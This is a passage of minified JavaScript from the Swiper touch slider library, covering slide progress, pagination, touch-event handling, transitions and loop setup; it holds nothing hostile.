n,t,r=1,f,i;if(u.params.centeredSlides){for(i=u.slides[u.activeIndex].swiperSlideSize,n=u.activeIndex+1;n<u.slides.length;n++)u.slides[n]&&!f&&(i+=u.slides[n].swiperSlideSize,r++,i>u.size&&(f=!0));for(t=u.activeIndex-1;t>=0;t--)u.slides[t]&&!f&&(i+=u.slides[t].swiperSlideSize,r++,i>u.size&&(f=!0))}else for(n=u.activeIndex+1;n<u.slides.length;n++)u.slidesGrid[n]-u.slidesGrid[u.activeIndex]<u.size&&r++;return r};u.updateSlidesProgress=function(n){var f,t,i,o,r,e;if(void 0===n&&(n=u.translate||0),0!==u.slides.length)for(void 0===u.slides[0].swiperSlideOffset&&u.updateSlidesOffset(),f=-n,u.rtl&&(f=n),u.slides.removeClass(u.params.slideVisibleClass),t=0;t<u.slides.length;t++)i=u.slides[t],o=(f+(u.params.centeredSlides?u.minTranslate():0)-i.swiperSlideOffset)/(i.swiperSlideSize+u.params.spaceBetween),u.params.watchSlidesVisibility&&(r=-(f-i.swiperSlideOffset),e=r+u.slidesSizesGrid[t],(r>=0&&r<u.size||e>0&&e<=u.size||r<=0&&e>=u.size)&&u.slides.eq(t).addClass(u.params.slideVisibleClass)),i.progress=u.rtl?-o:o};u.updateProgress=function(n){void 0===n&&(n=u.translate||0);var t=u.maxTranslate()-u.minTranslate(),i=u.isBeginning,r=u.isEnd;0===t?(u.progress=0,u.isBeginning=u.isEnd=!0):(u.progress=(n-u.minTranslate())/t,u.isBeginning=u.progress<=0,u.isEnd=u.progress>=1);u.isBeginning&&!i&&u.emit("onReachBeginning",u);u.isEnd&&!r&&u.emit("onReachEnd",u);u.params.watchSlidesProgress&&u.updateSlidesProgress(n);u.emit("onProgress",u,u.progress)};u.updateActiveIndex=function(){for(var t,r,i=u.rtl?u.translate:-u.translate,n=0;n<u.slidesGrid.length;n++)void 0!==u.slidesGrid[n+1]?i>=u.slidesGrid[n]&&i<u.slidesGrid[n+1]-(u.slidesGrid[n+1]-u.slidesGrid[n])/2?t=n:i>=u.slidesGrid[n]&&i<u.slidesGrid[n+1]&&(t=n+1):i>=u.slidesGrid[n]&&(t=n);u.params.normalizeSlideIndex&&(t<0||void 0===t)&&(t=0);r=Math.floor(t/u.params.slidesPerGroup);r>=u.snapGrid.length&&(r=u.snapGrid.length-1);t!==u.activeIndex&&(u.snapIndex=r,u.previousIndex=u.activeIndex,u.activeIndex=t,u.updateClasses(),u.updateRealIndex())};u.updateRealIndex=function(){u.realIndex=parseInt(u.slides.eq(u.activeIndex).attr("data-swiper-slide-index")||u.activeIndex,10)};u.updateClasses=function(){var o,i,f,t,e;if(u.slides.removeClass(u.params.slideActiveClass+" "+u.params.slideNextClass+" "+u.params.slidePrevClass+" "+u.params.slideDuplicateActiveClass+" "+u.params.slideDuplicateNextClass+" "+u.params.slideDuplicatePrevClass),o=u.slides.eq(u.activeIndex),o.addClass(u.params.slideActiveClass),r.loop&&(o.hasClass(u.params.slideDuplicateClass)?u.wrapper.children("."+u.params.slideClass+":not(."+u.params.slideDuplicateClass+')[data-swiper-slide-index="'+u.realIndex+'"]').addClass(u.params.slideDuplicateActiveClass):u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass+'[data-swiper-slide-index="'+u.realIndex+'"]').addClass(u.params.slideDuplicateActiveClass)),i=o.next("."+u.params.slideClass).addClass(u.params.slideNextClass),u.params.loop&&0===i.length&&(i=u.slides.eq(0),i.addClass(u.params.slideNextClass)),f=o.prev("."+u.params.slideClass).addClass(u.params.slidePrevClass),u.params.loop&&0===f.length&&(f=u.slides.eq(-1),f.addClass(u.params.slidePrevClass)),r.loop&&(i.hasClass(u.params.slideDuplicateClass)?u.wrapper.children("."+u.params.slideClass+":not(."+u.params.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(u.params.slideDuplicateNextClass):u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(u.params.slideDuplicateNextClass),f.hasClass(u.params.slideDuplicateClass)?u.wrapper.children("."+u.params.slideClass+":not(."+u.params.slideDuplicateClass+')[data-swiper-slide-index="'+f.attr("data-swiper-slide-index")+'"]').addClass(u.params.slideDuplicatePrevClass):u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass+'[data-swiper-slide-index="'+f.attr("data-swiper-slide-index")+'"]').addClass(u.params.slideDuplicatePrevClass)),u.paginationContainer&&u.paginationContainer.length>0){if(e=u.params.loop?Math.ceil((u.slides.length-2*u.loopedSlides)/u.params.slidesPerGroup):u.snapGrid.length,u.params.loop?(t=Math.ceil((u.activeIndex-u.loopedSlides)/u.params.slidesPerGroup),t>u.slides.length-1-2*u.loopedSlides&&(t-=u.slides.length-2*u.loopedSlides),t>e-1&&(t-=e),t<0&&"bullets"!==u.params.paginationType&&(t=e+t)):t=void 0!==u.snapIndex?u.snapIndex:u.activeIndex||0,"bullets"===u.params.paginationType&&u.bullets&&u.bullets.length>0&&(u.bullets.removeClass(u.params.bulletActiveClass),u.paginationContainer.length>1?u.bullets.each(function(){n(this).index()===t&&n(this).addClass(u.params.bulletActiveClass)}):u.bullets.eq(t).addClass(u.params.bulletActiveClass)),"fraction"===u.params.paginationType&&(u.paginationContainer.find("."+u.params.paginationCurrentClass).text(t+1),u.paginationContainer.find("."+u.params.paginationTotalClass).text(e)),"progress"===u.params.paginationType){var s=(t+1)/e,h=s,c=1;u.isHorizontal()||(c=s,h=1);u.paginationContainer.find("."+u.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+h+") scaleY("+c+")").transition(u.params.speed)}"custom"===u.params.paginationType&&u.params.paginationCustomRender&&(u.paginationContainer.html(u.params.paginationCustomRender(u,t+1,e)),u.emit("onPaginationRendered",u,u.paginationContainer[0]))}u.params.loop||(u.params.prevButton&&u.prevButton&&u.prevButton.length>0&&(u.isBeginning?(u.prevButton.addClass(u.params.buttonDisabledClass),u.params.a11y&&u.a11y&&u.a11y.disable(u.prevButton)):(u.prevButton.removeClass(u.params.buttonDisabledClass),u.params.a11y&&u.a11y&&u.a11y.enable(u.prevButton))),u.params.nextButton&&u.nextButton&&u.nextButton.length>0&&(u.isEnd?(u.nextButton.addClass(u.params.buttonDisabledClass),u.params.a11y&&u.a11y&&u.a11y.disable(u.nextButton)):(u.nextButton.removeClass(u.params.buttonDisabledClass),u.params.a11y&&u.a11y&&u.a11y.enable(u.nextButton))))};u.updatePagination=function(){var n,i,t;if(u.params.pagination&&u.paginationContainer&&u.paginationContainer.length>0){if(n="","bullets"===u.params.paginationType){for(i=u.params.loop?Math.ceil((u.slides.length-2*u.loopedSlides)/u.params.slidesPerGroup):u.snapGrid.length,t=0;t<i;t++)n+=u.params.paginationBulletRender?u.params.paginationBulletRender(u,t,u.params.bulletClass):"<"+u.params.paginationElement+' class="'+u.params.bulletClass+'"><\/'+u.params.paginationElement+">";u.paginationContainer.html(n);u.bullets=u.paginationContainer.find("."+u.params.bulletClass);u.params.paginationClickable&&u.params.a11y&&u.a11y&&u.a11y.initPagination()}"fraction"===u.params.paginationType&&(n=u.params.paginationFractionRender?u.params.paginationFractionRender(u,u.params.paginationCurrentClass,u.params.paginationTotalClass):'<span class="'+u.params.paginationCurrentClass+'"><\/span> / <span class="'+u.params.paginationTotalClass+'"><\/span>',u.paginationContainer.html(n));"progress"===u.params.paginationType&&(n=u.params.paginationProgressRender?u.params.paginationProgressRender(u,u.params.paginationProgressbarClass):'<span class="'+u.params.paginationProgressbarClass+'"><\/span>',u.paginationContainer.html(n));"custom"!==u.params.paginationType&&u.emit("onPaginationRendered",u,u.paginationContainer[0])}};u.update=function(n){function t(){u.rtl;u.translate;i=Math.min(Math.max(u.translate,u.maxTranslate()),u.minTranslate());u.setWrapperTranslate(i);u.updateActiveIndex();u.updateClasses()}if(u){u.updateContainerSize();u.updateSlidesSize();u.updateProgress();u.updatePagination();u.updateClasses();u.params.scrollbar&&u.scrollbar&&u.scrollbar.set();var i;n?(u.controller&&u.controller.spline&&(u.controller.spline=void 0),u.params.freeMode?(t(),u.params.autoHeight&&u.updateAutoHeight()):(("auto"===u.params.slidesPerView||u.params.slidesPerView>1)&&u.isEnd&&!u.params.centeredSlides?u.slideTo(u.slides.length-1,0,!1,!0):u.slideTo(u.activeIndex,0,!1,!0))||t()):u.params.autoHeight&&u.updateAutoHeight()}};u.onResize=function(n){var i,r,t,f;u.params.onBeforeResize&&u.params.onBeforeResize(u);u.params.breakpoints&&u.setBreakpoint();i=u.params.allowSwipeToPrev;r=u.params.allowSwipeToNext;u.params.allowSwipeToPrev=u.params.allowSwipeToNext=!0;u.updateContainerSize();u.updateSlidesSize();("auto"===u.params.slidesPerView||u.params.freeMode||n)&&u.updatePagination();u.params.scrollbar&&u.scrollbar&&u.scrollbar.set();u.controller&&u.controller.spline&&(u.controller.spline=void 0);t=!1;u.params.freeMode?(f=Math.min(Math.max(u.translate,u.maxTranslate()),u.minTranslate()),u.setWrapperTranslate(f),u.updateActiveIndex(),u.updateClasses(),u.params.autoHeight&&u.updateAutoHeight()):(u.updateClasses(),t=("auto"===u.params.slidesPerView||u.params.slidesPerView>1)&&u.isEnd&&!u.params.centeredSlides?u.slideTo(u.slides.length-1,0,!1,!0):u.slideTo(u.activeIndex,0,!1,!0));u.params.lazyLoading&&!t&&u.lazy&&u.lazy.load();u.params.allowSwipeToPrev=i;u.params.allowSwipeToNext=r;u.params.onAfterResize&&u.params.onAfterResize(u)};u.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"};window.navigator.pointerEnabled?u.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(u.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"});u.touchEvents={start:u.support.touch||!u.params.simulateTouch?"touchstart":u.touchEventsDesktop.start,move:u.support.touch||!u.params.simulateTouch?"touchmove":u.touchEventsDesktop.move,end:u.support.touch||!u.params.simulateTouch?"touchend":u.touchEventsDesktop.end};(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===u.params.touchEventsTarget?u.container:u.wrapper).addClass("swiper-wp8-"+u.params.direction);u.initEvents=function(n){var f=n?"off":"on",t=n?"removeEventListener":"addEventListener",i="container"===u.params.touchEventsTarget?u.container[0]:u.wrapper[0],s=u.support.touch?i:document,e=!!u.params.nested,o;u.browser.ie?(i[t](u.touchEvents.start,u.onTouchStart,!1),s[t](u.touchEvents.move,u.onTouchMove,e),s[t](u.touchEvents.end,u.onTouchEnd,!1)):(u.support.touch&&(o=!("touchstart"!==u.touchEvents.start||!u.support.passiveListener||!u.params.passiveListeners)&&{passive:!0,capture:!1},i[t](u.touchEvents.start,u.onTouchStart,o),i[t](u.touchEvents.move,u.onTouchMove,e),i[t](u.touchEvents.end,u.onTouchEnd,o)),(r.simulateTouch&&!u.device.ios&&!u.device.android||r.simulateTouch&&!u.support.touch&&u.device.ios)&&(i[t]("mousedown",u.onTouchStart,!1),document[t]("mousemove",u.onTouchMove,e),document[t]("mouseup",u.onTouchEnd,!1)));window[t]("resize",u.onResize);u.params.nextButton&&u.nextButton&&u.nextButton.length>0&&(u.nextButton[f]("click",u.onClickNext),u.params.a11y&&u.a11y&&u.nextButton[f]("keydown",u.a11y.onEnterKey));u.params.prevButton&&u.prevButton&&u.prevButton.length>0&&(u.prevButton[f]("click",u.onClickPrev),u.params.a11y&&u.a11y&&u.prevButton[f]("keydown",u.a11y.onEnterKey));u.params.pagination&&u.params.paginationClickable&&(u.paginationContainer[f]("click","."+u.params.bulletClass,u.onClickIndex),u.params.a11y&&u.a11y&&u.paginationContainer[f]("keydown","."+u.params.bulletClass,u.a11y.onEnterKey));(u.params.preventClicks||u.params.preventClicksPropagation)&&i[t]("click",u.preventClicks,!0)};u.attachEvents=function(){u.initEvents()};u.detachEvents=function(){u.initEvents(!0)};u.allowClick=!0;u.preventClicks=function(n){u.allowClick||(u.params.preventClicks&&n.preventDefault(),u.params.preventClicksPropagation&&u.animating&&(n.stopPropagation(),n.stopImmediatePropagation()))};u.onClickNext=function(n){n.preventDefault();u.isEnd&&!u.params.loop||u.slideNext()};u.onClickPrev=function(n){n.preventDefault();u.isBeginning&&!u.params.loop||u.slidePrev()};u.onClickIndex=function(t){t.preventDefault();var i=n(this).index()*u.params.slidesPerGroup;u.params.loop&&(i+=u.loopedSlides);u.slideTo(i)};u.updateClickedSlide=function(t){var r=ut(t,"."+u.params.slideClass),s=!1,f,o,i,e;if(r)for(f=0;f<u.slides.length;f++)u.slides[f]===r&&(s=!0);if(!r||!s)return u.clickedSlide=void 0,void(u.clickedIndex=void 0);if(u.clickedSlide=r,u.clickedIndex=n(r).index(),u.params.slideToClickedSlide&&void 0!==u.clickedIndex&&u.clickedIndex!==u.activeIndex)if(i=u.clickedIndex,e="auto"===u.params.slidesPerView?u.currentSlidesPerView():u.params.slidesPerView,u.params.loop){if(u.animating)return;o=parseInt(n(u.clickedSlide).attr("data-swiper-slide-index"),10);u.params.centeredSlides?i<u.loopedSlides-e/2||i>u.slides.length-u.loopedSlides+e/2?(u.fixLoop(),i=u.wrapper.children("."+u.params.slideClass+'[data-swiper-slide-index="'+o+'"]:not(.'+u.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){u.slideTo(i)},0)):u.slideTo(i):i>u.slides.length-e?(u.fixLoop(),i=u.wrapper.children("."+u.params.slideClass+'[data-swiper-slide-index="'+o+'"]:not(.'+u.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){u.slideTo(i)},0)):u.slideTo(i)}else u.slideTo(i)};var h,c,k,d,a,f,o,g,p,nt,ht="input, select, textarea, button, video",ct=Date.now(),l=[];u.animating=!1;u.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};u.onTouchStart=function(t){var i,f,r;if(t.originalEvent&&(t=t.originalEvent),(tt="touchstart"===t.type)||!("which"in t)||3!==t.which){if(u.params.noSwiping&&ut(t,"."+u.params.noSwipingClass))return void(u.allowClick=!0);(!u.params.swipeHandler||ut(t,u.params.swipeHandler))&&(i=u.touches.currentX="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,f=u.touches.currentY="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY,u.device.ios&&u.params.iOSEdgeSwipeDetection&&i<=u.params.iOSEdgeSwipeThreshold||((h=!0,c=!1,k=!0,a=void 0,it=void 0,u.touches.startX=i,u.touches.startY=f,d=Date.now(),u.allowClick=!0,u.updateContainerSize(),u.swipeDirection=void 0,u.params.threshold>0&&(g=!1),"touchstart"!==t.type)&&(r=!0,n(t.target).is(ht)&&(r=!1),document.activeElement&&n(document.activeElement).is(ht)&&document.activeElement.blur(),r&&t.preventDefault()),u.emit("onTouchStart",u,t)))}};u.onTouchMove=function(t){var s,i,e;if(t.originalEvent&&(t=t.originalEvent),!tt||"mousemove"!==t.type){if(t.preventedByNestedSwiper)return u.touches.startX="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,void(u.touches.startY="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY);if(u.params.onlyExternal)return u.allowClick=!1,void(h&&(u.touches.startX=u.touches.currentX="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,u.touches.startY=u.touches.currentY="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,d=Date.now()));if(tt&&u.params.touchReleaseOnEdges&&!u.params.loop)if(u.isHorizontal()){if(u.touches.currentX<u.touches.startX&&u.translate<=u.maxTranslate()||u.touches.currentX>u.touches.startX&&u.translate>=u.minTranslate())return}else if(u.touches.currentY<u.touches.startY&&u.translate<=u.maxTranslate()||u.touches.currentY>u.touches.startY&&u.translate>=u.minTranslate())return;if(tt&&document.activeElement&&t.target===document.activeElement&&n(t.target).is(ht))return c=!0,void(u.allowClick=!1);if((k&&u.emit("onTouchMove",u,t),!(t.targetTouches&&t.targetTouches.length>1))&&((u.touches.currentX="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,u.touches.currentY="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,void 0===a)&&(u.isHorizontal()&&u.touches.currentY===u.touches.startY||!u.isHorizontal()&&u.touches.currentX===u.touches.startX?a=!1:(s=180*Math.atan2(Math.abs(u.touches.currentY-u.touches.startY),Math.abs(u.touches.currentX-u.touches.startX))/Math.PI,a=u.isHorizontal()?s>u.params.touchAngle:90-s>u.params.touchAngle)),a&&u.emit("onTouchMoveOpposite",u,t),void 0===it&&(u.touches.currentX===u.touches.startX&&u.touches.currentY===u.touches.startY||(it=!0)),h)){if(a)return void(h=!1);if(it){if(u.allowClick=!1,u.emit("onSliderMove",u,t),t.preventDefault(),u.params.touchMoveStopPropagation&&!u.params.nested&&t.stopPropagation(),c||(r.loop&&u.fixLoop(),o=u.getWrapperTranslate(),u.setWrapperTransition(0),u.animating&&u.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),u.params.autoplay&&u.autoplaying&&(u.params.autoplayDisableOnInteraction?u.stopAutoplay():u.pauseAutoplay()),nt=!1,!u.params.grabCursor||u.params.allowSwipeToNext!==!0&&u.params.allowSwipeToPrev!==!0||u.setGrabCursor(!0)),c=!0,i=u.touches.diff=u.isHorizontal()?u.touches.currentX-u.touches.startX:u.touches.currentY-u.touches.startY,i*=u.params.touchRatio,u.rtl&&(i=-i),u.swipeDirection=i>0?"prev":"next",f=i+o,e=!0,i>0&&f>u.minTranslate()?(e=!1,u.params.resistance&&(f=u.minTranslate()-1+Math.pow(-u.minTranslate()+o+i,u.params.resistanceRatio))):i<0&&f<u.maxTranslate()&&(e=!1,u.params.resistance&&(f=u.maxTranslate()+1-Math.pow(u.maxTranslate()-o-i,u.params.resistanceRatio))),e&&(t.preventedByNestedSwiper=!0),!u.params.allowSwipeToNext&&"next"===u.swipeDirection&&f<o&&(f=o),!u.params.allowSwipeToPrev&&"prev"===u.swipeDirection&&f>o&&(f=o),u.params.threshold>0){if(!(Math.abs(i)>u.params.threshold||g))return void(f=o);if(!g)return g=!0,u.touches.startX=u.touches.currentX,u.touches.startY=u.touches.currentY,f=o,void(u.touches.diff=u.isHorizontal()?u.touches.currentX-u.touches.startX:u.touches.currentY-u.touches.startY)}u.params.followFinger&&((u.params.freeMode||u.params.watchSlidesProgress)&&u.updateActiveIndex(),u.params.freeMode&&(0===l.length&&l.push({position:u.touches[u.isHorizontal()?"startX":"startY"],time:d}),l.push({position:u.touches[u.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),u.updateProgress(f),u.setWrapperTranslate(f))}}}};u.onTouchEnd=function(t){var b,v,s,tt,it,y,w,a,r,e,rt,ft;if(t.originalEvent&&(t=t.originalEvent),k&&u.emit("onTouchEnd",u,t),k=!1,h){if(u.params.grabCursor&&c&&h&&(u.params.allowSwipeToNext===!0||u.params.allowSwipeToPrev===!0)&&u.setGrabCursor(!1),b=Date.now(),v=b-d,u.allowClick&&(u.updateClickedSlide(t),u.emit("onTap",u,t),v<300&&b-ct>300&&(p&&clearTimeout(p),p=setTimeout(function(){u&&(u.params.paginationHide&&u.paginationContainer.length>0&&!n(t.target).hasClass(u.params.bulletClass)&&u.paginationContainer.toggleClass(u.params.paginationHiddenClass),u.emit("onClick",u,t))},300)),v<300&&b-ct<300&&(p&&clearTimeout(p),u.emit("onDoubleTap",u,t))),ct=Date.now(),setTimeout(function(){u&&(u.allowClick=!0)},0),!h||!c||!u.swipeDirection||0===u.touches.diff||f===o)return void(h=c=!1);if(h=c=!1,s=u.params.followFinger?u.rtl?u.translate:-u.translate:-f,u.params.freeMode){if(s<-u.minTranslate())return void u.slideTo(u.activeIndex);if(s>-u.maxTranslate())return void(u.slides.length<u.snapGrid.length?u.slideTo(u.snapGrid.length-1):u.slideTo(u.slides.length-1));if(u.params.freeModeMomentum){if(l.length>1){var ut=l.pop(),et=l.pop(),st=ut.position-et.position,ot=ut.time-et.time;u.velocity=st/ot;u.velocity=u.velocity/2;Math.abs(u.velocity)<u.params.freeModeMinimumVelocity&&(u.velocity=0);(ot>150||(new window.Date).getTime()-ut.time>300)&&(u.velocity=0)}else u.velocity=0;u.velocity=u.velocity*u.params.freeModeMomentumVelocityRatio;l.length=0;var g=1e3*u.params.freeModeMomentumRatio,ht=u.velocity*g,i=u.translate+ht;if(u.rtl&&(i=-i),it=!1,y=20*Math.abs(u.velocity)*u.params.freeModeMomentumBounceRatio,i<u.maxTranslate())u.params.freeModeMomentumBounce?(i+u.maxTranslate()<-y&&(i=u.maxTranslate()-y),tt=u.maxTranslate(),it=!0,nt=!0):i=u.maxTranslate();else if(i>u.minTranslate())u.params.freeModeMomentumBounce?(i-u.minTranslate()>y&&(i=u.minTranslate()+y),tt=u.minTranslate(),it=!0,nt=!0):i=u.minTranslate();else if(u.params.freeModeSticky){for(a=0,a=0;a<u.snapGrid.length;a+=1)if(u.snapGrid[a]>-i){w=a;break}i=Math.abs(u.snapGrid[w]-i)<Math.abs(u.snapGrid[w-1]-i)||"next"===u.swipeDirection?u.snapGrid[w]:u.snapGrid[w-1];u.rtl||(i=-i)}if(0!==u.velocity)g=u.rtl?Math.abs((-i-u.translate)/u.velocity):Math.abs((i-u.translate)/u.velocity);else if(u.params.freeModeSticky)return void u.slideReset();u.params.freeModeMomentumBounce&&it?(u.updateProgress(tt),u.setWrapperTransition(g),u.setWrapperTranslate(i),u.onTransitionStart(),u.animating=!0,u.wrapper.transitionEnd(function(){u&&nt&&(u.emit("onMomentumBounce",u),u.setWrapperTransition(u.params.speed),u.setWrapperTranslate(tt),u.wrapper.transitionEnd(function(){u&&u.onTransitionEnd()}))})):u.velocity?(u.updateProgress(i),u.setWrapperTransition(g),u.setWrapperTranslate(i),u.onTransitionStart(),u.animating||(u.animating=!0,u.wrapper.transitionEnd(function(){u&&u.onTransitionEnd()}))):u.updateProgress(i);u.updateActiveIndex()}return void((!u.params.freeModeMomentum||v>=u.params.longSwipesMs)&&(u.updateProgress(),u.updateActiveIndex()))}for(e=0,rt=u.slidesSizesGrid[0],r=0;r<u.slidesGrid.length;r+=u.params.slidesPerGroup)void 0!==u.slidesGrid[r+u.params.slidesPerGroup]?s>=u.slidesGrid[r]&&s<u.slidesGrid[r+u.params.slidesPerGroup]&&(e=r,rt=u.slidesGrid[r+u.params.slidesPerGroup]-u.slidesGrid[r]):s>=u.slidesGrid[r]&&(e=r,rt=u.slidesGrid[u.slidesGrid.length-1]-u.slidesGrid[u.slidesGrid.length-2]);if(ft=(s-u.slidesGrid[e])/rt,v>u.params.longSwipesMs){if(!u.params.longSwipes)return void u.slideTo(u.activeIndex);"next"===u.swipeDirection&&(ft>=u.params.longSwipesRatio?u.slideTo(e+u.params.slidesPerGroup):u.slideTo(e));"prev"===u.swipeDirection&&(ft>1-u.params.longSwipesRatio?u.slideTo(e+u.params.slidesPerGroup):u.slideTo(e))}else{if(!u.params.shortSwipes)return void u.slideTo(u.activeIndex);"next"===u.swipeDirection&&u.slideTo(e+u.params.slidesPerGroup);"prev"===u.swipeDirection&&u.slideTo(e)}}};u._slideTo=function(n,t){return u.slideTo(n,t,!0,!0)};u.slideTo=function(n,t,i,r){var f,e;if(void 0===i&&(i=!0),void 0===n&&(n=0),n<0&&(n=0),u.snapIndex=Math.floor(n/u.params.slidesPerGroup),u.snapIndex>=u.snapGrid.length&&(u.snapIndex=u.snapGrid.length-1),f=-u.snapGrid[u.snapIndex],u.params.autoplay&&u.autoplaying&&(r||!u.params.autoplayDisableOnInteraction?u.pauseAutoplay(t):u.stopAutoplay()),u.updateProgress(f),u.params.normalizeSlideIndex)for(e=0;e<u.slidesGrid.length;e++)-Math.floor(100*f)>=Math.floor(100*u.slidesGrid[e])&&(n=e);return!(!u.params.allowSwipeToNext&&f<u.translate&&f<u.minTranslate())&&!(!u.params.allowSwipeToPrev&&f>u.translate&&f>u.maxTranslate()&&(u.activeIndex||0)!==n)&&(void 0===t&&(t=u.params.speed),u.previousIndex=u.activeIndex||0,u.activeIndex=n,u.updateRealIndex(),u.rtl&&-f===u.translate||!u.rtl&&f===u.translate?(u.params.autoHeight&&u.updateAutoHeight(),u.updateClasses(),"slide"!==u.params.effect&&u.setWrapperTranslate(f),!1):(u.updateClasses(),u.onTransitionStart(i),0===t||u.browser.lteIE9?(u.setWrapperTranslate(f),u.setWrapperTransition(0),u.onTransitionEnd(i)):(u.setWrapperTranslate(f),u.setWrapperTransition(t),u.animating||(u.animating=!0,u.wrapper.transitionEnd(function(){u&&u.onTransitionEnd(i)}))),!0))};u.onTransitionStart=function(n){void 0===n&&(n=!0);u.params.autoHeight&&u.updateAutoHeight();u.lazy&&u.lazy.onTransitionStart();n&&(u.emit("onTransitionStart",u),u.activeIndex!==u.previousIndex&&(u.emit("onSlideChangeStart",u),u.activeIndex>u.previousIndex?u.emit("onSlideNextStart",u):u.emit("onSlidePrevStart",u)))};u.onTransitionEnd=function(n){u.animating=!1;u.setWrapperTransition(0);void 0===n&&(n=!0);u.lazy&&u.lazy.onTransitionEnd();n&&(u.emit("onTransitionEnd",u),u.activeIndex!==u.previousIndex&&(u.emit("onSlideChangeEnd",u),u.activeIndex>u.previousIndex?u.emit("onSlideNextEnd",u):u.emit("onSlidePrevEnd",u)));u.params.history&&u.history&&u.history.setHistory(u.params.history,u.activeIndex);u.params.hashnav&&u.hashnav&&u.hashnav.setHash()};u.slideNext=function(n,t,i){return u.params.loop?u.animating?!1:(u.fixLoop(),u.container[0].clientLeft,u.slideTo(u.activeIndex+u.params.slidesPerGroup,t,n,i)):u.slideTo(u.activeIndex+u.params.slidesPerGroup,t,n,i)};u._slideNext=function(n){return u.slideNext(!0,n,!0)};u.slidePrev=function(n,t,i){return u.params.loop?u.animating?!1:(u.fixLoop(),u.container[0].clientLeft,u.slideTo(u.activeIndex-1,t,n,i)):u.slideTo(u.activeIndex-1,t,n,i)};u._slidePrev=function(n){return u.slidePrev(!0,n,!0)};u.slideReset=function(n,t){return u.slideTo(u.activeIndex,t,n)};u.disableTouchControl=function(){return u.params.onlyExternal=!0,!0};u.enableTouchControl=function(){return u.params.onlyExternal=!1,!0};u.setWrapperTransition=function(n,t){u.wrapper.transition(n);"slide"!==u.params.effect&&u.effects[u.params.effect]&&u.effects[u.params.effect].setTransition(n);u.params.parallax&&u.parallax&&u.parallax.setTransition(n);u.params.scrollbar&&u.scrollbar&&u.scrollbar.setTransition(n);u.params.control&&u.controller&&u.controller.setTransition(n,t);u.emit("onSetTransition",u,n)};u.setWrapperTranslate=function(n,t,i){var r=0,f=0,o,e;u.isHorizontal()?r=u.rtl?-n:n:f=n;u.params.roundLengths&&(r=w(r),f=w(f));u.params.virtualTranslate||(u.support.transforms3d?u.wrapper.transform("translate3d("+r+"px, "+f+"px, 0px)"):u.wrapper.transform("translate("+r+"px, "+f+"px)"));u.translate=u.isHorizontal()?r:f;e=u.maxTranslate()-u.minTranslate();o=0===e?0:(n-u.minTranslate())/e;o!==u.progress&&u.updateProgress(n);t&&u.updateActiveIndex();"slide"!==u.params.effect&&u.effects[u.params.effect]&&u.effects[u.params.effect].setTranslate(u.translate);u.params.parallax&&u.parallax&&u.parallax.setTranslate(u.translate);u.params.scrollbar&&u.scrollbar&&u.scrollbar.setTranslate(u.translate);u.params.control&&u.controller&&u.controller.setTranslate(u.translate,i);u.emit("onSetTranslate",u,u.translate)};u.getTranslate=function(n,t){var f,i,r,e;return void 0===t&&(t="x"),u.params.virtualTranslate?u.rtl?-u.translate:u.translate:(r=window.getComputedStyle(n,null),window.WebKitCSSMatrix?(i=r.transform||r.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map(function(n){return n.replace(",",".")}).join(", ")),e=new window.WebKitCSSMatrix("none"===i?"":i)):(e=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),f=e.toString().split(",")),"x"===t&&(i=window.WebKitCSSMatrix?e.m41:16===f.length?parseFloat(f[12]):parseFloat(f[4])),"y"===t&&(i=window.WebKitCSSMatrix?e.m42:16===f.length?parseFloat(f[13]):parseFloat(f[5])),u.rtl&&i&&(i=-i),i||0)};u.getWrapperTranslate=function(n){return void 0===n&&(n=u.isHorizontal()?"x":"y"),u.getTranslate(u.wrapper[0],n)};u.observers=[];u.initObservers=function(){if(u.params.observeParents)for(var t=u.container.parents(),n=0;n<t.length;n++)ft(t[n]);ft(u.container[0],{childList:!1});ft(u.wrapper[0],{attributes:!1})};u.disconnectObservers=function(){for(var n=0;n<u.observers.length;n++)u.observers[n].disconnect();u.observers=[]};u.createLoop=function(){var i,t,r,f;for(u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass).remove(),i=u.wrapper.children("."+u.params.slideClass),"auto"!==u.params.slidesPerView||u.params.loopedSlides||(u.params.loopedSlides=i.length),u.loopedSlides=parseInt(u.params.loopedSlides||u.params.slidesPerView,10),u.loopedSlides=u.loopedSlides+u.params.loopAdditionalSlides,u.loopedSlides>i.length&&(u.loopedSlides=i.length),r=[],f=[],i.each(function(t,e){var o=n(this);t<u.loopedSlides&&f.push(e);t<i.length&&t>=i.length-u.loopedSlides&&r.push(e);o.attr("data-swiper-slide-index",t)}),t=0;t<f.length;t++)u.wrapper.append(n(f[t].cloneNode(!0)).addClass(u.params.slideDuplicateClass));for(t=r.length-1;t>=0;t--)u.wrapper.prepend(n(r[t].cloneNode(!0)).addClass(u.params.slideDuplicateClass))};u.destroyLoop=function(){u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass).remove();u.slides.removeAttr("data-swiper-slide-index")};u.reLoop=function(n){var 